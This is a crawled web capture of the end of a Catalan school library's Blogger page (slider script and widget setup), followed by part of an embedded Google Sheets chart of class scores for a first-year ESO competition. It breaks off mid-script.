0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7e86heSmiRRvOg15jLvYI6LKBYdA:1769002537762';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7805310678679695249','//biblioitepa.blogspot.com/','7805310678679695249');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7805310678679695249', 'title': 'Biblioteca Institut Teresa P\xe0mies', 'url': 'https://biblioitepa.blogspot.com/', 'canonicalUrl': 'http://biblioitepa.blogspot.com/', 'homepageUrl': 'https://biblioitepa.blogspot.com/', 'searchUrl': 'https://biblioitepa.blogspot.com/search', 'canonicalHomepageUrl': 'http://biblioitepa.blogspot.com/', 'blogspotFaviconUrl': 'https://biblioitepa.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - RSS\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7805310678679695249/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Biblioteca Institut Teresa P\xe0mies'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Biblioteca Institut Teresa P\xe0mies', 'description': 'Biblioteca Escolar de l\x27Institut T\xe9resa P\xe0mies de Barcelona. \n\nLa nostra missi\xf3 \xe9s donar suport a tota la comunitat educativa mitjan\xe7ant la resoluci\xf3 de les seves necessitats informatives, mitjan\xe7ant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.', 'url': 'https://biblioitepa.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'S\x27est\xe0 enviant...', 'contactFormMessageSentMsg': 'El teu missatge s\u2019ha enviat.', 'contactFormMessageNotSentMsg': 'No s\x27ha pogut enviar el missatge. Torna-ho a provar m\xe9s tard.', 'contactFormInvalidEmailMsg': 'Es requereix una adre\xe7a electr\xf2nica v\xe0lida.', 'contactFormEmptyMessageMsg': 'El camp del missatge no pot ser buit.', 'title': 'Contacte', 'blogId': '7805310678679695249', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'Correu electr\xf2nic', 'contactFormMessageMsg': 'Missatge', 'contactFormSendMsg': 'Envia', 'contactFormToken': 'AOuZoY68D0Muw902dn3v95YIkaZgAz8lpw:1769002537767', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'InstaIPG', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=144490871&format=interactive
body_size: 4834
content:
<html><head><meta name="referrer" content="strict-origin-when-cross-origin"><link href='/static/spreadsheets2/client/css/3398955515-v3-ritz_chart_css_ltr.css' type='text/css' rel='stylesheet' nonce="wcjuFf61W7xWkrhCgSrrkQ"></head><body style="padding:0;margin:0"><div id="embed_chart" style='width:306;height:230;overflow:hidden;'></div><script nonce="GCoogPZpn1xAu4XGABTevg">var ritzspreadsheetconstants = {"localeName":"ca_ES","timeZoneConstants":{"GMT":{"names_ext":{"STD_GENERIC_LOCATION":"GMT+00:00","STD_LONG_NAME_GMT":"GMT+00:00"},"std_offset":0,"names":["GMT","Hora del meridià de Greenwich"],"id":"GMT","transitions":[]},"Europe/Paris":{"names_ext":{"DST_GENERIC_LOCATION":"Hora de: França","DST_LONG_NAME_GMT":"GMT+02:00","STD_GENERIC_LOCATION":"Hora de: França","STD_LONG_NAME_GMT":"GMT+01:00"},"std_offset":60,"names":["CET","Hora estàndard d’Europa central","CEST","Hora d’estiu d’Europa central"],"id":"Europe/Paris","transitions":[54672,60,59039,0,63577,60,67777,0,72313,60,76681,0,81049,60,85417,0,89953,60,94153,0,98521,60,102889,0,107257,60,111625,0,115993,60,120361,0,124729,60,129265,0,133633,60,138001,0,142369,60,146737,0,151105,60,155473,0,159841,60,164209,0,168577,60,172945,0,177313,60,181849,0,186217,60,190585,0,194953,60,199321,0,203689,60,208057,0,212425,60,216793,0,221161,60,225529,0,230065,60,235105,0,238801,60,243841,0,247537,60,252577,0,256273,60,261481,0,265009,60,270217,0,273745,60,278953,0,282649,60,287689,0,291385,60,296425,0,300121,60,305329,0,308857,60,314065,0,317593,60,322801,0,326329,60,331537,0,335233,60,340273,0,343969,60,349009,0,352705,60,357913,0,361441,60,366649,0,370177,60,375385,0,379081,60,384121,0,387817,60,392857,0,396553,60,401593,0,405289,60,410497,0,414025,60,419233,0,422761,60,427969,0,431665,60,436705,0,440401,60,445441,0,449137,60,454345,0,457873,60,463081,0,466609,60,471817,0,475513,60,480553,0,484249,60,489289,0,492985,60,498025,0,501721,60,506929,0,510457,60,515665,0,519193,60,524401,0,528097,60,533137,0,536833,60,541873,0,545569,60,550777,0,554305,60,559513,0,563041,60,568249,0,571777,60,576985,0,580681,60,585721,0,589417,60,594457,0]}},"numberFormatSymbols":{"DECIMAL_SEP":",","PERMILL":"‰","MINUS_SIGN":"-","PERCENT_PATTERN":"#,##0 %","INFINITY":"∞","DEF_CURRENCY_CODE":"EUR","PLUS_SIGN":"+","CURRENCY_PATTERN":"#,##0.00 ¤","DECIMAL_PATTERN":"#,##0.###","SCIENTIFIC_PATTERN":"#E0","PERCENT":"%","EXP_SYMBOL":"E","GROUP_SEP":".","NAN":"NaN","ZERO_DIGIT":"0"},"allowTerminalDateSeparator":true,"amPmEnglishAccepted":false,"currencyPrefix":false,"currencyTag":"\\ [$€-1]","datePostsAreSuffix":true,"dateTimeWithoutYearPattern":"dd/MM H:mm","dateWithoutYearPattern":"dd/MM","dayPost":"","decimalSeparator":",","defaultDatePattern":"dd/MM/yyyy","defaultDateTimePattern":"dd/MM/yyyy H:mm:ss","defaultTimePattern":"H:mm:ss","defaultUiLanguage":"ca","exponentSeparator":"E","extraDateSeparator":" de ","firstDayOfWeek":1,"additionalFonts":[],"additionalFormats":[{"1":5,"2":"dd/MM/yy","3":1},{"1":5,"2":"dd/MM","3":1},{"1":6,"2":"H:mm","3":1},{"1":7,"2":"dd/MM H:mm","3":1}],"amPmStrings":["a. m.","p. m."],"amString":"a. m.","monthsFull":["de gener","de febrer","de març","d’abril","de maig","de juny","de juliol","d’agost","de setembre","d’octubre","de novembre","de desembre"],"monthsShort":["de gen.","de febr.","de març","d’abr.","de maig","de juny","de jul.","d’ag.","de set.","d’oct.","de nov.","de des."],"pmString":"p. m.","timePrefix":"","timeSeparator":":","weekdaysFull":["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"],"weekdaysShort":["dg.","dl.","dt.","dc.","dj.","dv.","ds."],"groupingSeparator":".","hourPost":"","minimalDaysInFirstWeek":4,"minusSign":"-","minutePost":"","monthPost":"","negativeParens":true,"percent":"%","periodIsDateSeparator":true,"plusSign":"+","secondPost":"","shortDateFormatSuffix":"","yearPost":"","textInputCurrencySymbol":"€"};</script><script nonce="GCoogPZpn1xAu4XGABTevg">var chartData = { };chartData['chart'] = null;function initCharts() {chartData['chart'] = {'chartId': 'chart', 'elementId': 'embed_chart', 'chartJson': '\x7b\x22view\x22:\x7b\x22columns\x22:\x5b0,1\x5d\x7d,\x22dataTable\x22:\x7b\x22parsedNumHeaders\x22:0,\x22rows\x22:\x5b\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO1A\x22\x7d,\x7b\x22v\x22:171,\x22f\x22:\x22171\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO1B\x22\x7d,\x7b\x22v\x22:730,\x22f\x22:\x22730\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO1C\x22\x7d,\x7b\x22v\x22:36,\x22f\x22:\x2236\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO1D\x22\x7d,\x7b\x22v\x22:108,\x22f\x22:\x22108\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO1E\x22\x7d,\x7b\x22v\x22:223,\x22f\x22:\x22223\x22\x7d\x5d\x7d\x5d,\x22cols\x22:\x5b\x7b\x22id\x22:\x22A\x22,\x22label\x22:\x22\x22,\x22type\x22:\x22string\x22\x7d,\x7b\x22pattern\x22:\x22General\x22,\x22id\x22:\x22B\x22,\x22label\x22:\x22\x22,\x22type\x22:\x22number\x22\x7d\x5d\x7d,\x22chartType\x22:\x22ColumnChart\x22,\x22options\x22:\x7b\x22backgroundColor\x22:\x22#f3f3f3\x22,\x22pieSliceTextStyle\x22:\x7b\x7d,\x22vAxes\x22:\x7b\x220\x22:\x7b\x22minorGridlines\x22:\x7b\x22color\x22:\x22none\x22,\x22count\x22:\x224\x22\x7d,\x22formatOptions\x22:\x7b\x7d,\x22textStyle\x22:\x7b\x22schemeFontIndex\x22:0\x7d,\x22gridlines\x22:\x7b\x22color\x22:\x22none\x22,\x22count\x22:\x220\x22\x7d,\x22titleTextStyle\x22:\x7b\x7d\x7d\x7d,\x22legend\x22:\x22none\x22,\x22annotations\x22:\x7b\x22total\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d,\x22domain\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d\x7d,\x22is3D\x22:true,\x22title\x22:\x22COPA PÀMIES 1rESO\x22,\x22titleTextStyle\x22:\x7b\x22color\x22:\x22#cc0000\x22,\x22bold\x22:true,\x22alignment\x22:\x22center\x22,\x22schemeFontIndex\x22:0\x7d,\x22schemeFontIndex\x22:0,\x22hAxis\x22:\x7b\x22textStyle\x22:\x7b\x22fontName\x22:\x22Tahoma\x22,\x22color\x22:\x22#cc0033\x22\x7d,\x22titleTextStyle\x22:\x7b\x7d\x7d,\x22legendTextStyle\x22:\x7b\x7d,\x22bubble\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d,\x22series\x22:\x7b\x220\x22:\x7b\x22dataLabelPlacement\x22:\x22insideBase\x22,\x22color\x22:\x22#cc0000\x22,\x22dataLabel\x22:\x22value\x22,\x22annotations\x22:\x7b\x22textStyle\x22:\x7b\x22bold\x22:false,\x22colorSchemeIndex\x22:2,\x22italic\x22:false\x7d\x7d,\x22hasAnnotations\x22:true,\x22items\x22:\x7b\x220\x22:\x7b\x22color\x22:\x22#b61563\x22\x7d,\x221\x22:\x7b\x22color\x22:\x22#8a3780\x22\x7d,\x222\x22:\x7b\x22color\x22:\x22#584885\x22\x7d,\x223\x22:\x7b\x22color\x22:\x22#324c74\x22\x7d\x7d\x7d,\x221\x22:\x7b\x22annotations\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d\x7d\x7d,\x22useFirstColumnAsDomain\x22:false,\x22subtitleTextStyle\x22:\x7b\x7d,\x22width\x22:306,\x22textStyle\x22:\x7b\x22schemeFontIndex\x22:0\x7d,\x22height\x22:230\x7d\x7d', 'serializedChartProperties': '\x5bnull,\x5b\x22572334074\x22\x5d,0,0,0,null,\x5b\x22\x7b\\\x22cols\\\x22:\x5b\x7b\\\x22id\\\x22:\\\x220\\\x22,\\\x22label\\\x22:\\\x22\\\x22,\\\x22type\\\x22:\\\x22string\\\x22\x7d,\x7b\\\x22id\\\x22:\\\x221\\\x22,\\\x22label\\\x22:\\\x22\\\x22,\\\x22type\\\x22:\\\x22number\\\x22\x7d\x5d,\\\x22rows\\\x22:\x5b\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO1A\\\x22\x7d,\x7b\\\x22v\\\x22:171.0,\\\x22f\\\x22:\\\x22171\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO1B\\\x22\x7d,\x7b\\\x22v\\\x22:730.0,\\\x22f\\\x22:\\\x22730\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO1C\\\x22\x7d,\x7b\\\x22v\\\x22:36.0,\\\x22f\\\x22:\\\x2236\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO1D\\\x22\x7d,\x7b\\\x22v\\\x22:108.0,\\\x22f\\\x22:\\\x22108\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO1E\\\x22\x7d,\x7b\\\x22v\\\x22:223.0,\\\x22f\\\x22:\\\x22223\\\x22\x7d\x5d\x7d\x5d,\\\x22parsedNumHeaders\\\x22:0\x7d\x22,\x220.6\x22\x5d,0,null,\x5bnull,null,5,\x5b\x5d,\x5b\x5b\x22COPA PÀMIES 1rESO\x22,\x5bnull,null,null,null,null,1,null,null,null,null,1,\x5b-3407872\x5d,null,null,0\x5d,null,\x5b\x5d\x5d,\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,0\x5d,null,null,null,null,0,\x5b\x5d,\x5b-789517\x5d,null,\x5b\x5b\x5d,\x5b\x5b3,\x5bnull,null,null,0\x5d\x5d,\x5b2,\x5bnull,null,null,0\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b0\x5d,\x5b\x5b\x5b\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,\x22Tahoma\x22,null,null,null,null,null,null,null,\x5b-3407821\x5d\x5d,null,\x5bnull,null,null,null,\x5b\x5d\x5d,\x5bnull,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,0,null,null,null,null,null,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b\x5b\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,null,null,null,null,0\x5d,null,\x5bnull,null,0,null,\x5b0\x5d\x5d,\x5bnull,null,4,null,\x5b0\x5d\x5d,0,1,null,null,null,null,null,3,null,null,null,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b2\x5d\x5d\x5d,null,null,null,null,\x5b\x5b0,\x5bnull,null,null,null,\x5b1,null,\x5bnull,null,null,null,null,0,0,null,null,null,null,\x5bnull,2\x5d\x5d,null,7,null,null,\x5b\x5d\x5d,null,\x5b0\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,\x5b\x5b0,\x5bnull,\x5bnull,null,\x5b-4844189\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,\x5bnull,null,\x5b-7719040\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b2,\x5bnull,\x5bnull,null,\x5b-10991483\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b3,\x5bnull,\x5bnull,null,\x5b-13480844\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d\x5d,null,null,null,null,null,null,null,null,null,\x5b-3407872\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b-3407872\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b2,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b3,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d\x5d,\x5bnull,null,\x5b\x5d\x5d,\x5bnull,null,\x5b\x5d,null,null,null,null,\x5b\x5d\x5d,\x5b-14.48,14.48\x5d\x5d,\x5b0,null,\x5b\x5d,\x5b\x5d\x5d,null,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,null,\x5bnull,null,null,\x5b\x5b\x5d,\x5b\x5d,\x5b\x5d\x5d,\x5b\x5d\x5d,null,\x5bnull,null,null,\x5bnull,null,null,\x5b\x5d,\x5b\x5d\x5d\x5d\x5d\x5d', 'fallbackUri': '\/spreadsheets\/d\/1uk_1Nj7cTiIzN0_WxIRfCqlsDK9dbpUIgZd6epz5TFw\/embed\/oimg?newCharts\x3dfalse\x26oid\x3d144490871', 'chart': null, 'interactionState': ritz_tviz_charts.ChartsExportApi.newInteractionState()}; drawRitzChart( chartData['chart'], 'ca_ES','\x7b\x22enableHighPrecisionTrendLines\x22:true,\x22enableOverflowLegendHover\x22:false,\x22enableChartWebFonts\x22:false\x7d', 306.0 , 230.0 ,'\x5b6,\x22Arial\x22,\x5b\x5b1,\x5b2,0\x5d\x5d,\x5b2,\x5b2,16777215\x5d\x5d,\x5b3,\x5b2,4359668\x5d\x5d,\x5b4,\x5b2,15352629\x5d\x5d,\x5b5,\x5b2,16497668\x5d\x5d,\x5b6,\x5b2,3450963\x5d\x5d,\x5b7,\x5b2,16739585\x5d\x5d,\x5b8,\x5b2,4636102\x5d\x5d,\x5b9,\x5b2,1136076\x5d\x5d\x5d\x5d', true );}function drawRitzChart( chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme, enableStandaloneCharts) {if (enableStandaloneCharts) {drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme); return;}var canvas = document.createElement('canvas'); var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; canvas.width = width; canvas.height = height; canvas.id = 'chart_' + chartState.chartId; chartState.chart = ritz_tviz_charts.ChartsExportApi.buildAndLayoutChartFromGvizWrapper( canvas.getContext('2d'), chartState.chartJson, width, height, spreadsheetLocale, serializedChartFlags); if (chartState.chart && ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState)) {canvas.addEventListener('click', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mousemove', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mouseleave', function(e) 